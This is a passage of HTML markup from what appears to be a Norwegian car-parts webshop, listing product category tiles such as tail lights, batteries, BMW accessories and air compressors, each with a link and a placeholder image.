	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/airbag-slepering/" class="jet-woo-category-title__link" >Airbag slepering</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/arbeidslamper/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/arbeidslamper/" class="jet-woo-category-title__link" >Arbeidslamper</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/audi-tilbehor/audi-styling/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/audi-tilbehor/audi-styling/" class="jet-woo-category-title__link" >Audi styling</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/audi-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/audi-tilbehor/" class="jet-woo-category-title__link" >Audi tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/baklukebryter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/baklukebryter/" class="jet-woo-category-title__link" >Baklukebryter</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/baklykter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/baklykter/" class="jet-woo-category-title__link" >Baklykter</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/batterier/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/batterier/" class="jet-woo-category-title__link" >Batterier</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/beskyttelse-stotfanger/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/beskyttelse-stotfanger/" class="jet-woo-category-title__link" >Beskyttelse støtfanger</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/folie-klistrefilm/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/folie-klistrefilm/" class="jet-woo-category-title__link" >Bildekor / Klistremerke</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/bilmatter-bagasjeromsmatter/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/bilmatter-bagasjeromsmatter/" class="jet-woo-category-title__link" >Bilmatter/bagasjeromsmatter</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/bilpleie-kjemi/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/bilpleie-kjemi/" class="jet-woo-category-title__link" >Bilpleie &amp; kjemi</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/blinklys/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/blinklys/" class="jet-woo-category-title__link" >Blinklys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/bmw-tilbehor/bmw-styling/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/bmw-tilbehor/bmw-styling/" class="jet-woo-category-title__link" >BMW styling</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/bmw-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/bmw-tilbehor/" class="jet-woo-category-title__link" >BMW tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/bremselys/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/bremselys/" class="jet-woo-category-title__link" >Bremselys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/bryter-hovedlys/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/bryter-hovedlys/" class="jet-woo-category-title__link" >Bryter hovedlys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/deksel-skjerm/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/deksel-skjerm/" class="jet-woo-category-title__link" >Deksel skjerm</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/dorbeskyttelse/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/dorbeskyttelse/" class="jet-woo-category-title__link" >Dørbeskyttelse</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/dorhandtak/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/dorhandtak/" class="jet-woo-category-title__link" >Dørhåndtak</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/dorlas/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/dorlas/" class="jet-woo-category-title__link" >Dørlås</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/styling-tuning/dorlys-m-logo/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/styling-tuning/dorlys-m-logo/" class="jet-woo-category-title__link" >Dørlys m/logo</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/lykter-belysning/dorlys-m-logo-lykter-belysning/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/lykter-belysning/dorlys-m-logo-lykter-belysning/" class="jet-woo-category-title__link" >Dørlys m/logo</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/eksosanlegg/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/eksosanlegg/" class="jet-woo-category-title__link" >Eksosanlegg</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/elektriske-deler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/elektriske-deler/" class="jet-woo-category-title__link" >Elektriske deler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/emblem/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/emblem/" class="jet-woo-category-title__link" >Emblem</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/felg-emblem/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/felg-emblem/" class="jet-woo-category-title__link" >Felg emblem</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/felgpenn-felglakk/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/dekk-felg-tilbehor/felgpenn-felglakk/" class="jet-woo-category-title__link" >Felgpenn/ felglakk</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/fordtilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/fordtilbehor/" class="jet-woo-category-title__link" >Ford tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/girkuler/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/girkuler/" class="jet-woo-category-title__link" >Girkuler</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/motordeler/gloderele/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/motordeler/gloderele/" class="jet-woo-category-title__link" >Gløderele</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/groftelys/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/groftelys/" class="jet-woo-category-title__link" >Grøftelys</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/hodelampe/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/hodelampe/" class="jet-woo-category-title__link" >Hodelampe</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/interior-emblem/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/interior-emblem/" class="jet-woo-category-title__link" >Interiør emblem</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/" class="jet-woo-category-title__link" >Interiør og tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/interior-styling-dekor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/interior-styling-dekor/" class="jet-woo-category-title__link" >Interiør styling/dekor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/karosseri/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/karosseri/" class="jet-woo-category-title__link" >Karosseri</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/interior-tilbehor/koppholder-belegg-underlag/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/interior-tilbehor/koppholder-belegg-underlag/" class="jet-woo-category-title__link" >Koppholder belegg/underlag</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/bilpleie-kjemi/lakkpenn/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/bilpleie-kjemi/lakkpenn/" class="jet-woo-category-title__link" >Lakkpenn</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/sensor-foler/lambdasonde/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/sensor-foler/lambdasonde/" class="jet-woo-category-title__link" >Lambdasonde</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/land-rover-tilbehor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/land-rover-tilbehor/" class="jet-woo-category-title__link" >Land Rover Tilbehør</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
	<div class="jet-woo-categories__inner-box"  >
		
<div class="jet-woo-categories-thumbnail__wrap">
	
<div class="jet-woo-category-thumbnail">
	<a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/luftkompressor/"  rel="bookmark">
		<img src="https://extrabildeler.no/wp-content/plugins/elementor/assets/images/placeholder.png" alt="">	</a>
	<div class="jet-woo-category-img-overlay"></div>
	<div class="jet-woo-category-img-overlay__hover"></div>
</div>
	<div class="jet-woo-category-count__wrap">
			</div>
</div>

<div class="jet-woo-categories-content">
	<p class="jet-woo-category-title" ><a href="https://extrabildeler.no/kategori/verktoy-garasjeutstyr/luftkompressor/" class="jet-woo-category-title__link" >Luftkompressor</a></p></div>	</div>

	</div>
<div class="jet-woo-categories__item ">
